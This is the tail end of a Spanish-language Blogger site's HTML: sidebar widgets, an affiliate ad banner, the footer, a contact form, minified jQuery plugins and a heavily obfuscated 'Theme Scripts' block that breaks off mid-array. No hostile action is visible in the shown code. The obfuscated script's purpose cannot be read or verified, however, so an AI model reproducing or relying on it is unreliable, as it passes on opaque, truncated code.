<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-title title-wrap'>
<h3 class='title'>podcast</h3></div>
<div class='widget-content'>
<iframe style="border-radius:12px" src="https://open.spotify.com/embed/show/4JtRgzOLdMx33JUnEAifOZ?utm_source=generator" width="100%" height="352" frameborder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe>
</div>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title title-wrap'>
<h3 class='title'>publicidad</h3></div>
<div class='widget-content'>
<!-- admitad.banner: ekf98etgzma26df950760ad4f263fe Openhagen WW -->
<a target="_blank" rel="nofollow" href="https://plrvq.com/g/ekf98etgzma26df950760ad4f263fe/?i=4"><img width="500" height="500" border="0" src="https://ad.admitad.com/b/ekf98etgzma26df950760ad4f263fe/" alt="Openhagen WW"/></a>
<!-- /admitad.banner -->
</div>
</div><div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Con tecnología de Blogger
</a>
</div>
<div class='image-attribution'>
Imágenes del tema de <a href="http://www.istockphoto.com/portfolio/Dizzo?platform=blogger">Dizzo</a>
</div>
<div class='copyright'>atentoamusicamedia publishing</div>
</div>
</div>
<!--No se pudo procesar el gadget "PopularPosts2".

There was an error processing the markup.
--><div class='widget BlogSearch search-widget' data-version='2' id='BlogSearch1'>
<div class='widget-title title-wrap'>
<h3 class='title'>Buscar este blog</h3></div>
<form action='https://www.santananews.com/search' class='search-form' target='_top'>
<input ariby='Buscar' autocomplete='off' class='search-input' name='q' placeholder='Buscar' value=''/>
<input class='search-action btn' type='submit' value='Aceptar'/>
</form>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/atentoamusicamedia/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://x.com/atentoamusicam1' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/atentoamusicadaily' target='_blank' title='instagram'></a></li>
<li><a class='https://www.youtube.com/@Atentoamusicamedianews1' href='https://www.youtube.com/liveblogger' target='_blank' title='https://www.youtube.com/@Atentoamusicamedianews1'></a></li>
</ul>
</div>
</div></div>
</aside>
</div>
</div>
<!-- Footer Wrapper -->
<footer id='footer-wrapper'>
<div class='footerbar flex-center has-border'>
<div class='container row-x1'>
<div class='footer-copyright' id='footer-copyright'>
<span class='copyright-text'>Design by <a href='https://www.templateify.com/' id='mycontent' title='Templateify'>Blogspot</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#1a73e8;font-weight:700;' target='_blank' title='Theme'>Theme</a></span>
</div>
<div class='footer-menu section' id='footer-menu' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList104'>
<ul class='link-list'>
<li><a href='https://www.santananews.com/2025/12/nuestro-servicio-de-creacion-de.html'>anunciate con nosotro </a></li>
<li><a href='https://www.santananews.com/2025/02/promociona-tu-youtube.html'>promote youtube </a></li>
<li><a href='https://www.santananews.com/2025/12/promociona-tu-instagram-con-nosotro.html'>instagram promo </a></li>
</ul>
</div><div class='widget LinkList' data-version='2' id='LinkList159'>
<ul class='link-list'>
<li><a href='https://www.santananews.com/2025/02/promociona-tu-youtube.html'>promocionate tu youtube </a></li>
</ul>
</div><!--No se pudo procesar el gadget "PageList52".

There was an error processing the markup.
--></div>
</div>
</div>
</footer>
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>Formulario de contacto</h3></div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Nombre' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nombre' size='30' type='text' value=''/>
<input ariby='Correo electrónico *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Correo electrónico *' size='30' type='text' value=''/>
<textarea ariby='Mensaje *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensaje *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<!-- Mobile Menu Wrapper -->
<div id='slide-menu'>
<div class='slide-menu-header'>
<div class='mobile-search'>
<form action='https://www.santananews.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Buscar' value=''/>
<button class='search-action' type='submit' value=''></button>
</form>
</div>
<div class='mobile-toggle-wrap'>
<a class='hide-typify-pro-mobile-menu' href='javascript:;' role='button'></a>
</div>
</div>
<div class='slide-menu-flex'>
<div class='typify-pro-mobile-menu' id='typify-pro-mobile-menu'></div>
<div class='mobile-menu-footer'>
<div class='mobile-navbar-social'></div>
<div class='mobile-navbar-menu'></div>
</div>
</div>
</div>
<!-- Hosted Plugins -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js'></script>
<!-- Local Plugins -->
<script type='text/javascript'>
//<![CDATA[
/*! Custom - Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
!function(i){i.fn.theiaStickySidebarIfy=function(t){function o(t,o){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(function(t,o){t.initialized=!0,o.each(function(){function o(){n.fixedScrollTop=0,n.sidebar.css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}var n={};if(n.sidebar=i(this),n.options=t||{},n.container=i(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.parent().css("-webkit-transform","none"),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebarIfy"),0==n.stickySidebar.length){var a=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;n.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(a)}).remove(),n.stickySidebar=i("<div>").addClass("theiaStickySidebarIfy").append(n.sidebar.children()),n.sidebar.append(n.stickySidebar)}n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var d=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),d-=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight()-r-d,0==d?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==r?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,o(),n.onScroll=function(n){if(n.stickySidebar.is(":visible")){if(i("body").width()<n.options.minWidth)return void o();if(n.options.disableOnResponsiveLayouts){var a=n.sidebar.outerWidth("none"==n.sidebar.css("float"));if(a+50>n.container.width())return void o()}var d=i(document).scrollTop(),r="static";if(d>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var s,c=n.paddingTop+t.additionalMarginTop,p=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,b=n.sidebar.offset().top,l=n.sidebar.offset().top+function(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}(n.container),f=0+t.additionalMarginTop,g=n.stickySidebar.outerHeight()+c+p<i(window).height();s=g?f+n.stickySidebar.outerHeight():i(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var h=b-d+n.paddingTop,u=l-d-n.paddingBottom-n.marginBottom,S=n.stickySidebar.offset().top-d,m=n.previousScrollTop-d;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(S+=m),"stick-to-top"==n.options.sidebarBehavior&&(S=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(S=s-n.stickySidebar.outerHeight()),S=m>0?Math.min(S,f):Math.max(S,s-n.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,u-n.stickySidebar.outerHeight());var y=n.container.height()==n.stickySidebar.outerHeight();r=!y&&S==f||!y&&S==s-n.stickySidebar.outerHeight()?"fixed":d+S-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==r){i(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:e(n.stickySidebar)+"px",transform:"none",top:S+"px"})}else if("absolute"==r){var k={};"absolute"!=n.stickySidebar.css("position")&&(k.position="absolute",k.transform="none",k.top=d+S-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom+"px"),k.width=e(n.stickySidebar)+"px",n.stickySidebar.css(k)}else"static"==r&&o();"static"!=r&&1==n.options.updateSidebarHeight&&n.sidebar.css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.previousScrollTop=d}},n.onScroll(n),i(document).on("scroll."+n.options.namespace,function(i){return function(){i.onScroll(i)}}(n)),i(window).on("resize."+n.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(n))})}(t,o),!0)}function e(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}return(t=i.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,e){o(t,e)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(n){o(t,e)&&i(this).unbind(n)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(n){o(t,e)&&i(this).unbind(n)}}(t,e)))}(t,this),this}}(jQuery);

/*! MenuIfy by Templateify | v1.0.0 - https://www.templateify.com */
!function(a){a.fn.menuify=function(){return this.each(function(){var $t=a(this),b=$t.find('.LinkList ul > li').children('a'),c=b.length;for(var i=0;i<c;i++){var d=b.eq(i),h=d.text();if(h.charAt(0)!=='_'){var e=b.eq(i+1),j=e.text();if(j.charAt(0)==='_'){var m=d.parent();m.append('<ul class="sub-menu m-sub"/>');}}if(h.charAt(0)==='_'){d.text(h.replace('_',''));d.parent().appendTo(m.children('.sub-menu'));}}for(var i=0;i<c;i++){var f=b.eq(i),k=f.text();if(k.charAt(0)!=='_'){var g=b.eq(i+1),l=g.text();if(l.charAt(0)==='_'){var n=f.parent();n.append('<ul class="sub-menu2 m-sub"/>');}}if(k.charAt(0)==='_'){f.text(k.replace('_',''));f.parent().appendTo(n.children('.sub-menu2'));}}$t.find('.LinkList ul li ul').parent('li').addClass('has-sub');});}}(jQuery);

/*! ResizeIfy - LazyIfy on Scroll by Templateify | v1.4.0 - https://www.templateify.com */
!function(a){a.fn.lazyify=function(){return this.each(function(){var t=a(this),w=a(window),dImg=t.attr('data-image'),iWid=Math.round(t.width()),iHei=Math.round(t.height()),iSiz='w'+iWid+'-h'+iHei+'-p-k-no-nu',img='';if(dImg.match('resources.blogblog.com')){dImg=noThumbnail;}if(dImg.match('/s72-c')){img=dImg.replace('/s72-c','/'+iSiz);}else if(dImg.match('/w72-h')){img=dImg.replace('/w72-h72-p-k-no-nu','/'+iSiz);}else if(dImg.match('=w72-h')){img=dImg.replace('=w72-h72-p-k-no-nu','='+iSiz);}else{img=dImg;}if(t.is(':hidden'))return;w.on('load resize scroll',function onScroll(){if(w.scrollTop()+w.height()>=t.offset().top){w.off('load resize scroll',onScroll);var n=new Image();n.onload=function(){t.attr('style','background-image:url('+this.src+')').addClass('lazy-ify');},n.src=img;}}).trigger('scroll');});}}(jQuery);

/*! jQuery replaceText | v1.1.0 - http://benalman.com/projects/jquery-replacetext-plugin/ */
!function(e){e.fn.replaceText=function(n,t,i){return this.each(function(){var o,r,l=this.firstChild,u=[];if(l)do{3===l.nodeType&&(r=(o=l.nodeValue).replace(n,t))!==o&&(!i&&/</.test(r)?(e(l).before(r),u.push(l)):l.nodeValue=r)}while(l=l.nextSibling);u.length&&e(u).remove()})}}(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);


//]]>
</script>
<!-- Theme Scripts -->
<script type='text/javascript'>
//<![CDATA[
function _0x46b6(_0x28e6fe,_0x4dd493){var _0x34a5c1=_0x431f();return _0x46b6=function(_0xb7be91,_0xecfe75){_0xb7be91=_0xb7be91-0x86;var _0x431f1e=_0x34a5c1[_0xb7be91];return _0x431f1e;},_0x46b6(_0x28e6fe,_0x4dd493);}var _0x1350d2=_0x46b6;function _0x431f(){var _0x22851a=['\x5c\x27\x29\x2b\x4d\x28\x5c\x27\x5c\x5c','\x33\x7c\x30\x78\x61\x7c\x30\x78\x31\x66','\x5c\x5c\x74\x5c\x27\x2b\x59\x28\x5c\x27','\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x71\x5c','\x70\x5c\x5c\x72\x5c\x27\x29\x21\x3d\x3d','\x5c\x36\x5c\x5c\x68\x5c\x5c\x65\x5c\x27','\x33\x35\x7c\x5f\x30\x78\x33\x39\x62\x61','\x65\x6d\x7c\x65\x6b\x7c\x65\x64\x7c\x65','\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x79\x5c','\x31\x32\x7c\x5f\x30\x78\x34\x33\x34\x61','\x28\x29\x3b\x38\x71\x28\x21\x21\x5b\x5d','\x6d\x7c\x6a\x6c\x7c\x6a\x6b\x7c\x6a\x79','\x5c\x27\x29\x2b\x31\x39\x28\x5c\x27\x5c','\x5c\x5c\x62\x5c\x5c\x65\x5c\x27\x2b\x5c','\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x27\x2b','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x37\x5c','\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x35\x5c','\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x6d\x5c','\x35\x5c\x5c\x37\x5c\x5c\x43\x5c\x27\x29','\x5b\x33\x5a\x28\x5c\x27\x5c\x5c\x33\x5c','\x37\x2c\x35\x6c\x3d\x33\x30\x5b\x31\x52','\x77\x7c\x6a\x76\x7c\x6a\x75\x7c\x6a\x74','\x7c\x5f\x30\x78\x32\x36\x39\x66\x66\x32','\x27\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31','\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x62\x5c','\x6a\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x6e','\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x37','\x2b\x5c\x27\x5c\x5c\x71\x5c\x27\x5d\x28','\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x41','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x29\x5b','\x5c\x27\x29\x29\x7d\x29\x2c\x24\x28\x4a','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x42\x5c','\x6f\x72\x74\x69\x66\x79\x7c\x5f\x30\x78','\x5c\x5c\x46\x5c\x27\x5d\x28\x33\x70\x29','\x27\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c','\x5c\x62\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61\x5c','\x62\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x6a','\x29\x5d\x29\x2c\x24\x28\x5c\x27\x5c\x5c','\x37\x7c\x5f\x30\x78\x33\x37\x62\x30\x31','\x42\x5c\x5c\x79\x5c\x27\x29\x2b\x5c\x27','\x35\x5c\x5c\x37\x5c\x5c\x70\x5c\x27\x29','\x70\x75\x73\x68\x7c\x5f\x30\x78\x34\x30','\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c','\x2c\x33\x36\x5b\x54\x28\x5c\x27\x5c\x5c','\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x5f','\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x27','\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x79','\x69\x39\x7c\x69\x38\x7c\x69\x36\x7c\x68','\x5c\x7a\x5c\x5c\x36\x5c\x27\x2b\x32\x70','\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x69\x5c','\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x36','\x32\x7c\x63\x69\x7c\x63\x61\x7c\x63\x6a','\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x69','\x5c\x69\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x7c\x62\x36\x7c\x62\x35\x7c\x62\x33\x7c','\x29\x7b\x32\x5a\x20\x37\x32\x3d\x32\x58','\x5c\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c','\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x30','\x31\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c','\x35\x5c\x5c\x43\x5c\x27\x29\x2b\x54\x28','\x5c\x47\x5c\x5c\x35\x51\x5c\x5c\x6b\x5c','\x5c\x38\x5c\x5c\x43\x5c\x5c\x41\x5c\x27','\x7c\x66\x45\x7c\x66\x44\x7c\x66\x43\x7c','\x5c\x78\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x37\x5c\x27\x2c\x5c','\x42\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x31','\x37\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x71','\x5c\x5c\x33\x5c\x5c\x75\x5c\x27\x29\x2b','\x7c\x5f\x30\x78\x31\x37\x64\x38\x33\x31','\x32\x32\x7c\x5f\x30\x78\x33\x36\x64\x61','\x3d\x4a\x3b\x34\x58\x28\x45\x20\x33\x6c','\x38\x5c\x5c\x38\x5c\x5c\x6c\x5c\x27\x29','\x5c\x6e\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c','\x5c\x34\x5c\x5c\x42\x5c\x5c\x6c\x5c\x27','\x5b\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c','\x4b\x20\x35\x55\x28\x36\x69\x2c\x38\x34','\x62\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c','\x5c\x43\x5c\x5c\x36\x5c\x27\x29\x21\x3d','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x77\x69\x74\x63\x68\x7c\x5f\x30\x78\x32','\x7c\x6b\x35\x7c\x6b\x34\x7c\x6b\x33\x7c','\x5c\x5c\x62\x5c\x27\x29\x5d\x5b\x5c\x27','\x61\x46\x7c\x61\x45\x7c\x61\x44\x7c\x61','\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c','\x70\x5c\x27\x29\x3a\x31\x66\x20\x31\x58','\x7c\x7c\x33\x32\x5b\x31\x52\x28\x5c\x27','\x78\x32\x30\x64\x65\x38\x36\x7c\x5f\x30','\x5c\x5c\x63\x5c\x5c\x64\x5c\x27\x2c\x5c','\x58\x3b\x31\x31\x28\x31\x71\x28\x5c\x27','\x41\x7c\x68\x7a\x7c\x68\x79\x7c\x68\x78','\x5c\x65\x5c\x5c\x61\x5c\x5c\x36\x5c\x27','\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c','\x63\x7c\x30\x78\x31\x34\x7c\x5f\x30\x78','\x75\x2c\x33\x35\x3d\x24\x28\x35\x59\x29','\x61\x66\x64\x33\x39\x38\x7c\x30\x78\x61','\x65\x3d\x36\x6f\x28\x57\x2c\x4b\x28\x29','\x30\x78\x32\x30\x35\x31\x61\x7c\x66\x69','\x29\x2c\x33\x45\x5b\x32\x46\x28\x5c\x27','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x37\x5c','\x27\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b','\x6e\x5c\x5c\x31\x6e\x5c\x27\x2b\x31\x4a','\x31\x36\x66\x7c\x78\x32\x31\x7c\x5f\x30','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x31\x64','\x5c\x5c\x42\x5c\x5c\x43\x5c\x27\x29\x29','\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x78','\x5c\x62\x5c\x27\x29\x5d\x28\x31\x77\x28','\x37\x72\x2b\x56\x28\x5c\x27\x5c\x5c\x33','\x5c\x34\x5c\x5c\x36\x5c\x5c\x42\x5c\x27','\x46\x3d\x39\x45\x28\x57\x29\x3b\x35\x46','\x5c\x27\x2c\x5c\x27\x5c\x5c\x33\x78\x5c','\x73\x70\x6c\x69\x74','\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x36\x28','\x64\x39\x30\x62\x7c\x5f\x30\x78\x35\x39','\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c','\x61\x5c\x5c\x37\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x5c\x37\x5c\x5c\x37\x5c\x27\x29\x5d','\x64\x64\x62\x36\x33\x7c\x64\x61\x74\x65','\x2b\x5c\x27\x5c\x5c\x62\x5c\x27\x29\x29','\x5c\x44\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c','\x31\x66\x20\x31\x4e\x28\x5c\x27\x5c\x5c','\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31','\x5c\x72\x5c\x27\x29\x21\x3d\x3d\x31\x36','\x5c\x34\x5c\x5c\x64\x5c\x5c\x41\x5c\x27','\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c','\x35\x5c\x5c\x72\x5c\x5c\x35\x5c\x27\x29','\x72\x5c\x5c\x70\x5c\x27\x29\x29\x7d\x31','\x5c\x27\x29\x5d\x28\x31\x4b\x28\x5c\x27','\x32\x7c\x64\x61\x72\x6b\x4d\x6f\x64\x65','\x37\x5c\x5c\x36\x5c\x5c\x31\x57\x5c\x5c','\x3d\x33\x54\x5b\x31\x37\x5d\x5b\x31\x4f','\x37\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x68','\x5c\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c','\x6b\x69\x65\x45\x78\x70\x69\x72\x65\x73','\x38\x5c\x5c\x37\x5c\x5c\x37\x5c\x27\x29','\x45\x20\x32\x6e\x3d\x4a\x2c\x34\x67\x3d','\x5c\x27\x29\x29\x2c\x35\x33\x3d\x31\x56','\x5c\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x27','\x6b\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x6b','\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x38','\x4e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62','\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d','\x27\x29\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c','\x39\x39\x38\x39\x35\x36\x70\x4d\x75\x56\x43\x48','\x5c\x34\x5c\x5c\x75\x5c\x5c\x62\x5c\x27','\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c','\x5c\x36\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x33\x5c','\x47\x5c\x5c\x6a\x5c\x5c\x31\x48\x5c\x5c','\x5c\x6c\x5c\x5c\x68\x5c\x5c\x37\x5c\x27','\x6d\x3d\x32\x68\x3b\x33\x6e\x5b\x5c\x27','\x20\x36\x79\x28\x36\x50\x2c\x39\x56\x29','\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x64\x5c','\x33\x5c\x27\x29\x29\x5b\x32\x52\x28\x5c','\x2b\x5c\x27\x5c\x5c\x66\x5c\x27\x29\x3b','\x26\x28\x35\x49\x3d\x33\x35\x3c\x34\x54','\x7a\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27\x2c','\x5c\x32\x34\x5c\x5c\x37\x5c\x5c\x34\x5c','\x61\x65\x34\x66\x7c\x5f\x30\x78\x31\x61','\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c','\x5c\x27\x29\x29\x7d\x31\x72\x7b\x45\x20','\x35\x4e\x3f\x32\x73\x5b\x31\x77\x28\x5c','\x33\x7a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x27','\x5c\x64\x5c\x5c\x71\x5c\x27\x5d\x28\x4b','\x65\x61\x63\x7c\x30\x78\x32\x7c\x78\x34','\x5c\x62\x5c\x5c\x75\x5c\x27\x29\x21\x3d','\x5c\x27\x29\x3d\x3d\x3d\x5c\x27\x5c\x5c','\x6b\x28\x29\x29\x5b\x5c\x27\x5c\x5c\x6f','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x42','\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x63\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27','\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x69','\x62\x5c\x27\x29\x5d\x28\x31\x67\x28\x5c','\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c','\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61','\x5c\x5c\x36\x5c\x5c\x4f\x5c\x5c\x78\x5c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x6b\x5c\x27','\x33\x34\x32\x34\x7c\x5f\x30\x78\x63\x34','\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x74','\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c','\x33\x62\x66\x63\x37\x30\x7c\x5f\x30\x78','\x2d\x31\x61\x3f\x32\x66\x5b\x31\x36\x28','\x5c\x27\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x64\x5c','\x5c\x35\x5c\x5c\x62\x5c\x5c\x72\x5c\x27','\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x36','\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x37\x5c\x27\x2c\x5c','\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c\x35\x5c','\x3b\x31\x31\x28\x32\x6a\x28\x5c\x27\x5c','\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x68','\x36\x5c\x5c\x6b\x5c\x5c\x36\x5c\x5c\x68','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x6d\x5c','\x5c\x36\x5c\x27\x29\x7d\x29\x5b\x32\x6e','\x29\x29\x29\x31\x32\x20\x33\x61\x28\x37','\x62\x33\x31\x39\x7c\x5f\x30\x78\x34\x37','\x27\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c\x61','\x5c